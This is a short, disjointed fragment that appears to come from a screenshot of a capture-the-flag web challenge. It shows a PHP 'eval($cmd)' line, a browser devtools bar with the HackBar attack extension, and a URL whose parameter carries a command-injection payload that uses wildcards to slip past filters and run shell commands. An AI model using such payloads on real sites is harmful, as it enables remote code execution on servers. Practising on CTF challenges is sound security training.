 eval($cmd);
?>
/var/www/html
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://362b1781-ffa6-4e46-94de-18f287bca0c9.dynamic.szu.moe/?c=?><?= `/???/p??` ?>